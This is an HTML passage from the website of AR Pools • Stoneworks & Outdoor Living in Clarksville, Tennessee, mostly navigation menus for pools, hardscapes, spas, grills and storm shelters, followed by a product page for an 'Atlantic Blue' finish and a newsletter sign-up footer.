class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank" aria-label="LinkedIn"><span uk-icon="icon: linkedin; width: 25; height: 25;"></span></a></li><li><a href="https://twitter.com/ARStoneworks" class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank" aria-label="Twitter"><span uk-icon="icon: twitter; width: 25; height: 25;"></span></a></li></ul></div></div></div></div></div></div><header class="tm-header uk-visible@m tm-header-overlay" uk-header uk-inverse="target: .uk-navbar-container, .tm-headerbar; sel-active: .uk-navbar-transparent, .tm-headerbar"><div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container" cls-inactive="uk-navbar-transparent" animation="uk-animation-slide-top" tm-section-start><div class="uk-navbar-container"><div class="uk-container uk-container-expand"><nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}"><div class="uk-navbar-left "><a href="https://arstoneworks.com/" aria-label="Back to home" class="uk-logo uk-navbar-item"> <img alt=" Welcome to AR Pools • Stoneworks &amp; Outdoor Living " loading="eager" width="250" height="78" uk-svg src="/wp-content/uploads/AR-POOLS_Horizontal_blue_web.svg"><img class="uk-logo-inverse" alt=" Welcome to AR Pools • Stoneworks &amp; Outdoor Living " loading="eager" width="250" height="78" uk-svg src="/wp-content/uploads/AR-POOLS_Horizontal_white_web.svg"></a></div><div class="uk-navbar-right"><ul class="uk-navbar-nav" uk-scrollspy-nav="closest: li; scroll: true; target: &gt; * &gt; a[href];"><li class="menu-item menu-item-type-post_type_archive menu-item-object-swimming_pools uk-parent"><a href="https://arstoneworks.com/swimming_pools/">Pools</a><div class="uk-drop uk-navbar-dropdown" pos="bottom-left" stretch="x" boundary=".tm-header .uk-navbar"><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin"><div class="uk-width-1-1"><h4 class="uk-h2 uk-heading-divider"> By Style / Shape</h4><div class="uk-margin uk-text-center"><div class="uk-grid uk-child-width-1-1 uk-child-width-1-5@m uk-flex-center uk-grid-small uk-grid-match" uk-grid><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/lagoon-style-pools/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/ad/pool-thumb-lagoon-ad28ca46.webp 109w" sizes="(min-width: 109px) 109px"> <img src="/wp-content/themes/yootheme/cache/bb/pool-thumb-lagoon-bb7aa99e.png" width="109" height="59" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/lagoon-style-pools/">Lagoon</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/pool-spa-combinations/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/84/pool-thumb-poolwspa-84df6777.webp 113w" sizes="(min-width: 113px) 113px"> <img src="/wp-content/themes/yootheme/cache/8e/pool-thumb-poolwspa-8e2e741d.png" width="113" height="55" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/pool-spa-combinations/">Pools with Spa</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/grecian-style-pools/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/31/pool-thumb-grecian-31ec5402.webp 91w" sizes="(min-width: 91px) 91px"> <img src="/wp-content/themes/yootheme/cache/83/pool-thumb-grecian-830c26d3.png" width="91" height="59" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/grecian-style-pools/">Grecian</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/beach-entry-pools/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/13/pool-thumb-beachentry-13be0bf1.webp 119w" sizes="(min-width: 119px) 119px"> <img src="/wp-content/themes/yootheme/cache/2e/pool-thumb-beachentry-2ea1284f.png" width="119" height="62" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/beach-entry-pools/">Beach Entry</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/rectangle-fiberglass-pools/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/9c/pool-thumb-rectangle-9ccc9291.webp 104w" sizes="(min-width: 104px) 104px"> <img src="/wp-content/themes/yootheme/cache/36/pool-thumb-rectangle-36518386.png" width="104" height="59" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/rectangle-fiberglass-pools/">Rectangle</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/kidney-shaped-pools/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/47/pool-thumb-kidney-479e575a.webp 97w" sizes="(min-width: 97px) 97px"> <img src="/wp-content/themes/yootheme/cache/de/pool-thumb-kidney-dee529f7.png" width="97" height="59" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/kidney-shaped-pools/">Kidney</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/roman-style-pools/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/ad/pool-thumb-roman-ad6b42ea.webp 113w" sizes="(min-width: 113px) 113px"> <img src="/wp-content/themes/yootheme/cache/dc/pool-thumb-roman-dceddce3.png" width="113" height="59" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/roman-style-pools/">Roman</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/freeform-fiberglass-pools/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/6d/pool-thumb-freeform-6dd3f014.webp 124w" sizes="(min-width: 124px) 124px"> <img src="/wp-content/themes/yootheme/cache/77/pool-thumb-freeform-77e34be8.png" width="124" height="70" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/freeform-fiberglass-pools/">Freeform</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/custom-fiberglass-pools-clarksville/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/33/pool-thumb-custom-3307e454.webp 111w" sizes="(min-width: 111px) 111px"> <img src="/wp-content/themes/yootheme/cache/e4/pool-thumb-custom-e4b6bc04.png" width="111" height="59" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/custom-fiberglass-pools-clarksville/">Custom</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/shape_stlye/deep-fiberglass-pools/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/1b/pool-thumb-8depth-1b1b7d92.webp 107w" sizes="(min-width: 107px) 107px"> <img src="/wp-content/themes/yootheme/cache/7a/pool-thumb-8depth-7a8cd250.png" width="107" height="59" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/shape_stlye/deep-fiberglass-pools/">8' Depth</a></h3></div></div></div></div></div></div></div></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-hardscape_products menu-item-has-children uk-parent"><a href="https://arstoneworks.com/hardscape_products/">Hardscapes</a><div class="uk-drop uk-navbar-dropdown" pos="bottom-left" stretch="x" boundary=".tm-header .uk-navbar"><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid><div class="uk-width-3-4@m"><div class="uk-margin"><div class="uk-grid uk-child-width-1-1 uk-child-width-1-4@m uk-flex-center uk-grid-small uk-grid-match" uk-grid><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/hardscape_products_type/pavers-slabs/"><div class="tm-transition-border uk-inline uk-transition-toggle"><div class="uk-inline-clip"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/3c/Pavers-Slabs-3cbc07dc.webp 225w, /wp-content/themes/yootheme/cache/7c/Pavers-Slabs-7c884db3.webp 450w" sizes="(min-width: 225px) 225px"> <img src="/wp-content/themes/yootheme/cache/55/Pavers-Slabs-55ba259c.jpeg" width="225" height="180" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div></div></a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/hardscape_products_type/pavers-slabs/">Pavers &amp; Slabs</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/hardscape_products_type/permeable-pavers/"><div class="tm-transition-border uk-inline uk-transition-toggle"><div class="uk-inline-clip"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/1b/Permeable-Pavers-Hero-1bc28c8d.webp 225w, /wp-content/themes/yootheme/cache/5b/Permeable-Pavers-Hero-5bf6c6e2.webp 450w" sizes="(min-width: 225px) 225px"> <img src="/wp-content/themes/yootheme/cache/c4/Permeable-Pavers-Hero-c4258ce5.jpeg" width="225" height="180" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div></div></a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/hardscape_products_type/permeable-pavers/">Permeable Pavers</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/hardscape_products_type/porcelain-pavers-clarksville/"><div class="tm-transition-border uk-inline uk-transition-toggle"><div class="uk-inline-clip"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/3f/Porcelain-Pavers-3f43a7c6.webp 225w, /wp-content/themes/yootheme/cache/7f/Porcelain-Pavers-7f77eda9.webp 450w" sizes="(min-width: 225px) 225px"> <img src="/wp-content/themes/yootheme/cache/1f/Porcelain-Pavers-1f152a73.jpeg" width="225" height="180" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div></div></a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/hardscape_products_type/porcelain-pavers-clarksville/">Porcelain Pavers</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/hardscape_products_type/wall-systems/"><div class="tm-transition-border uk-inline uk-transition-toggle"><div class="uk-inline-clip"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7e/Wall-Systems-7e00eb62.webp 225w, /wp-content/themes/yootheme/cache/3e/Wall-Systems-3e34a10d.webp 450w" sizes="(min-width: 225px) 225px"> <img src="/wp-content/themes/yootheme/cache/e7/Wall-Systems-e7a829b0.jpeg" width="225" height="180" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div></div></a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/hardscape_products_type/wall-systems/">Garden and Retaining Wall</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/hardscape_products_type/caps-coping-edgers/"><div class="tm-transition-border uk-inline uk-transition-toggle"><div class="uk-inline-clip"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/16/Caps-Coping-Edgers-16bf58d6.webp 225w, /wp-content/themes/yootheme/cache/56/Caps-Coping-Edgers-568b12b9.webp 450w" sizes="(min-width: 225px) 225px"> <img src="/wp-content/themes/yootheme/cache/14/Caps-Coping-Edgers-144801d5.jpeg" width="225" height="180" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div></div></a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/hardscape_products_type/caps-coping-edgers/">Caps, Coping &amp; Edgers</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/hardscape_products_type/outdoor-kitchens-fireplaces/"><div class="tm-transition-border uk-inline uk-transition-toggle"><div class="uk-inline-clip"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/d4/Outdoor-Kitchens-Fireplaces-d46027ae.webp 225w, /wp-content/themes/yootheme/cache/94/Outdoor-Kitchens-Fireplaces-94546dc1.webp 450w" sizes="(min-width: 225px) 225px"> <img src="/wp-content/themes/yootheme/cache/20/Outdoor-Kitchens-Fireplaces-202fd76d.jpeg" width="225" height="180" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div></div></a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/hardscape_products_type/outdoor-kitchens-fireplaces/">Outdoor Kitchens &amp; Fireplaces</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/hardscape_products_type/fire-pit-kits-collection/"><div class="tm-transition-border uk-inline uk-transition-toggle"><div class="uk-inline-clip"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/de/Fire-Pit-Kits-de6ab58d.webp 225w, /wp-content/themes/yootheme/cache/9e/Fire-Pit-Kits-9e5effe2.webp 450w" sizes="(min-width: 225px) 225px"> <img src="/wp-content/themes/yootheme/cache/eb/Fire-Pit-Kits-eb8e9c95.jpeg" width="225" height="180" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div></div></a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/hardscape_products_type/fire-pit-kits-collection/">Fire Pit Kits</a></h3></div></div></div></div></div><div class="uk-width-1-4@m"><h4 class="uk-h2 uk-heading-divider"> By Brand</h4><div><ul class="uk-margin-remove-bottom uk-nav uk-nav-default"><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/brands/belgard-pavers-clarksville-ar-stoneworks/"> Belgard Pavers &amp; Hardscapes </a></li><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/brands/keystone-hardscapes-clarksville-ar-stoneworks/"> Keystone Hardscapes </a></li><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/brands/everloc-retaining-walls-clarksville/"> EverLoc® Retaining Walls </a></li></ul></div></div></div></div></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-spas_and_hot_tubs uk-parent"><a href="https://arstoneworks.com/spas_and_hot_tubs/">Spas</a><div class="uk-drop uk-navbar-dropdown" pos="bottom-left" stretch="x" boundary=".tm-header .uk-navbar"><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid><div class="uk-width-1-3@m"><h4 class="uk-h2 uk-heading-divider"> By Type</h4><div class="uk-margin"><div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-flex-center uk-grid-small uk-grid-match" uk-grid><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/spas_and_hot_tubs_types/spill-over-spas/"><div class="tm-transition-border uk-inline uk-transition-toggle"><div class="uk-inline-clip"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/d3/Spill-Over-d3067a9f.webp 225w, /wp-content/themes/yootheme/cache/93/Spill-Over-933230f0.webp 450w" sizes="(min-width: 225px) 225px"> <img src="/wp-content/themes/yootheme/cache/ab/Spill-Over-ab72b7b4.jpeg" width="225" height="180" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div></div></a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/spas_and_hot_tubs_types/spill-over-spas/">Spill Over</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/spas_and_hot_tubs_types/non-spill-over-spas/"><div class="tm-transition-border uk-inline uk-transition-toggle"><div class="uk-inline-clip"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/2a/Non-Spill-Over-2af92fca.webp 225w, /wp-content/themes/yootheme/cache/6a/Non-Spill-Over-6acd65a5.webp 450w" sizes="(min-width: 225px) 225px"> <img src="/wp-content/themes/yootheme/cache/c9/Non-Spill-Over-c964fac4.jpeg" width="225" height="180" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div></div></a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/spas_and_hot_tubs_types/non-spill-over-spas/">Non-Spill Over</a></h3></div></div></div></div></div><div class="uk-width-1-3@m"><h4 class="uk-h2 uk-heading-divider"> By Shape</h4><div class="uk-margin uk-text-center"><div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-2@m uk-child-width-1-4@l uk-flex-center uk-grid-small uk-grid-match" uk-grid><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/spa_hot_tub_shapes/round/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/3c/8-Round-1-3c20573b.webp 162w" sizes="(min-width: 162px) 162px"> <img src="/wp-content/themes/yootheme/cache/8f/8-Round-1-8f94e6c6.png" width="162" height="122" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/spa_hot_tub_shapes/round/">Round</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/spa_hot_tub_shapes/octagon/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/6b/7-Octagon-2-6b2f26fd.webp 162w" sizes="(min-width: 162px) 162px"> <img src="/wp-content/themes/yootheme/cache/51/7-Octagon-2-51b6282b.png" width="162" height="122" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/spa_hot_tub_shapes/octagon/">Octagon</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/spa_hot_tub_shapes/kidney/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/55/10-x-7-Kidney-2-555ef358.webp 162w" sizes="(min-width: 162px) 162px"> <img src="/wp-content/themes/yootheme/cache/76/10-x-7-Kidney-2-765ebed3.png" width="162" height="122" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/spa_hot_tub_shapes/kidney/">Kidney</a></h3></div></div><div><div class="el-item uk-panel uk-margin-remove-first-child"> <a href="https://arstoneworks.com/spa_hot_tub_shapes/square/"><div class="uk-inline-clip uk-transition-toggle"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/82/7-Square-1-826e9605.webp 162w" sizes="(min-width: 162px) 162px"> <img src="/wp-content/themes/yootheme/cache/ef/7-Square-1-ef522f84.png" width="162" height="122" alt loading="eager" class="el-image uk-transition-scale-up uk-transition-opaque"> </picture></div> </a><h3 class="el-title uk-text-meta uk-link-heading uk-margin-remove-top uk-margin-remove-bottom"> <a href="https://arstoneworks.com/spa_hot_tub_shapes/square/">Square</a></h3></div></div></div></div></div><div class="uk-width-1-3@m"><div class="uk-panel uk-margin-remove-first-child uk-margin uk-text-center"> <img src="/wp-content/themes/yootheme/cache/1b/calspas-hot-tubs-portable-swim-spas-for-sale-logo-in-usa-circle-1-1b78d977.webp" srcset="/wp-content/themes/yootheme/cache/1b/calspas-hot-tubs-portable-swim-spas-for-sale-logo-in-usa-circle-1-1b78d977.webp 250w, /wp-content/themes/yootheme/cache/7d/calspas-hot-tubs-portable-swim-spas-for-sale-logo-in-usa-circle-1-7d9f4689.webp 362w" sizes="(min-width: 250px) 250px" width="250" height="131" alt loading="lazy" class="el-image"><h3 class="el-title uk-margin-top uk-margin-remove-bottom"> Shop our Cal Spas Lineup</h3><div class="uk-margin-top"><a href="https://www.calspasclarksville.com/" target="_blank" class="el-link uk-button uk-button-default">Shop Now</a></div></div></div></div></div></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-sauna-cold-plunge"><a href="https://arstoneworks.com/sauna-and-cold-plunges/">Sauna & Cold Plunges</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-storm-shelter-brand menu-item-has-children uk-parent"><a href="https://arstoneworks.com/storm-shelter-brand/the-refuge-by-fiberglass-creations/">Storm Shelters</a><div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav"><li class="menu-item menu-item-type-post_type menu-item-object-storm-shelter"><a href="https://arstoneworks.com/storm-shelter/mini-refuge-storm-shelter/">MINI-REFUGE Storm Shelter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-storm-shelter"><a href="https://arstoneworks.com/storm-shelter/refuge-1-storm-shelter/">REFUGE-1 Storm Shelter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-storm-shelter"><a href="https://arstoneworks.com/storm-shelter/refuge-2-storm-shelter/">REFUGE-2 Storm Shelter</a></li></ul></div></div></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-professional_grills uk-parent"><a href="https://arstoneworks.com/professional_grills/">Grills</a><div class="uk-drop uk-navbar-dropdown" pos="bottom-left" stretch="x" boundary=".tm-header .uk-navbar"><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid><div class="uk-width-1-2@s uk-width-1-4@m"><h4 class="uk-h2 uk-heading-divider"> By Brand</h4><div><ul class="uk-margin-remove-bottom uk-nav uk-nav-default"><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/professional_grills_brands/big-green-egg-grills/"> Big Green Egg </a></li><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/professional_grills_brands/blaze-outdoor-grills/"> Blaze Grills </a></li></ul></div></div><div class="uk-width-1-2@s uk-width-1-4@m"><h4 class="uk-h2 uk-heading-divider"> Fuel Type</h4><div><ul class="uk-margin-remove-bottom uk-nav uk-nav-default"><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/grill_types/gas-grills/"> Gas Grills </a></li><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/grill_types/charcoal-grills/"> Charcoal Grills </a></li></ul></div></div><div class="uk-width-1-2@s uk-width-1-4@m"><h4 class="uk-h2 uk-heading-divider"> By Type</h4><div><ul class="uk-margin-remove-bottom uk-nav uk-nav-default"><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/type_of_grill/built-in-grills/"> Built-In Grills </a></li><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/type_of_grill/freestanding-grills/"> Freestanding Grills </a></li></ul></div></div><div class="uk-width-1-2@s uk-width-1-4@m"><h4 class="uk-h2 uk-heading-divider"> Burners</h4><div><ul class="uk-margin-remove-bottom uk-nav uk-nav-default"><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/number_of_burners/triple-burner/"> 3-Burner </a></li><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/number_of_burners/4-burner/"> 4-Burner </a></li><li class="el-item "> <a class="el-link" href="https://arstoneworks.com/number_of_burners/5-burner/"> 5-Burner </a></li></ul></div></div></div></div></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-patio_heaters"><a href="https://arstoneworks.com/patio_heaters/">Patio Heaters</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uk-parent"><a role="button">Our Services</a><div class="uk-drop uk-navbar-dropdown" mode="hover" pos="bottom-right" style="width: 600px;"><div><ul class="uk-nav uk-navbar-dropdown-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/pool-installation-services/">Pool Installation Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/clarksville-inground-pool-services/">Pool Service</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://arstoneworks.com/3d-outdoor-living-design/">3D Design</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.lyonfinancial.net/apply/" target="_blank">Financing</a></li></ul><a class="uk-navbar-toggle" href="#search-0-search" uk-search-icon uk-toggle></a><div uk-modal id="search-0-search" class="uk-modal"><div class="uk-modal-dialog uk-modal-body"><form id="search-0" action="https://arstoneworks.com/" method="get" role="search" class="uk-search uk-width-1-1 uk-search-medium"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input" autofocus></form></div></div></div></nav></div></div></div></header><main id="tm-main" ><div class="uk-section-default uk-position-z-index-negative uk-section uk-section-large uk-flex uk-flex-bottom" uk-sticky="overflow-flip: true; end: 100%;" uk-height-viewport="offset-top: true; offset-bottom: 20;"><div class="uk-width-1-1"><div class="uk-container uk-container-xlarge"><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid><div class="uk-width-1-2@m"><div class="uk-panel uk-margin-remove-first-child uk-margin"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/4d/Atlantic-Blue-4d0b0c96.webp 135w" sizes="(min-width: 135px) 135px"> <img decoding="async" src="/wp-content/themes/yootheme/cache/54/Atlantic-Blue-541e30e0.png" width="135" height="135" alt loading="lazy" class="el-image"> </picture><h3 class="el-title uk-margin-top uk-margin-remove-bottom"> Atlantic Blue</h3></div></div><div class="uk-width-1-2@m"><div class="uk-margin"> <picture> <source type="image/webp" srcset="/wp-content/themes/yootheme/cache/d6/Atlantic-Blue-Kidney-d6d6aab3.webp 640w" sizes="(min-width: 640px) 640px"> <img decoding="async" src="/wp-content/themes/yootheme/cache/dd/Atlantic-Blue-Kidney-dd4b89c3.jpeg" width="640" height="480" class="el-image" alt loading="lazy"> </picture></div></div></div></div></div></div></main><footer><div class="uk-section-primary uk-section"><div class="uk-container uk-container-large"><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid><div class="uk-light uk-width-1-3@m"><div class="uk-panel uk-margin-remove-first-child uk-margin"><h3 class="el-title uk-h2 uk-margin-top uk-margin-remove-bottom"> Stay Inspired with Us</h3><h5 class="el-meta uk-h5 uk-margin-remove-bottom uk-margin-remove-top">Your Gateway to Outdoor Elegance</h5></div></div><div class="uk-grid-item-match uk-flex-middle uk-light uk-width-2-3@m"><div class="uk-panel uk-width-1-1"><div class="uk-text-right@m uk-text-center"><form class="uk-form uk-panel js-form-newsletter" method="post" action="https://arstoneworks.com/wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fnewsletter%2Fsubscribe&amp;hash=2c3d9a4e"><div class="uk-grid-small uk-child-width-expand@s" uk-grid><div><input class="el-input uk-input" type="text" name="first_name" placeholder="First name" aria-label="First name"></div><div><input class="el-input uk-input" type="text" name="last_name" placeholder="Last name" aria-label="Last name"></div><div><input class="el-input uk-input" type="email" name="email" placeholder="Email address" aria-label="Email address" required></div><div class="uk-width-auto@s"><button class="el-button uk-button uk-button-secondary" type="submit">Sign Up</button></div></div> <input type="hidden" name="settings" value="[base64]"><div class="message uk-margin uk-hidden"></div></form></div></div></div></div></div></div><div class="uk-section-secondary uk-section uk-section-large" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-fade; delay: false;"><div class="uk-container uk-container-large"><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin"><div class="uk-width-1-1"><div class="uk-panel uk-text-small uk-margin uk-text-left" uk-scrollspy-class><p>AR Pools • Stoneworks & Outdoor Living, located in Clarksville, TN, stands as a top destination for <a href="/hardscape_products">premium hardscape materials</a> and <a href="/professional_grills">elite grills</a>. Specializing in a 